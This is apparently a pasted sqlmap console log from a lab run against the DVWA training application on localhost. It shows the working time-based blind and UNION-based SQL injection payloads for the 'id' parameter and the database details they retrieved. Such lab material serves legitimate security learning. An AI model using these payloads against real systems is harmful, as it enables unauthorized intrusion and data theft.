 [03:23:40] [INFO] resuming back-end DBMS 'mysql'
[03:23:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9971 FROM (SELECT(SLEEP(5)))xylZ) AND 'YKFY'='YKFY&Subm
it=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7162786b71,0x684b6376545942774a6b514
a636f50587966784c5774644a6252526346654a4e77544b4a59526b4e,0x716a6a7671)-- -&Submit=Sub
mit
---
[03:23:40] [INFO] the back-end DBMS is MySQL
[03:23:40] [INFO] fetching banner
[03:23:40] [WARNING] reflective value(s) found and filtering out
web server operating system: Linux Debian
web application technology: Apache 2.4.62
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
banner: '11.4.3-MariaDB-1'
[03:23:40] [INFO] fetching current user
current user: 'thanh@127.0.0.1'
[03:23:40] [INFO] fetching current database
current database: 'dvwa'
[03:23:40] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/o
utput/localhost'

[*] ending @ 03:23:40 /2024-10-20/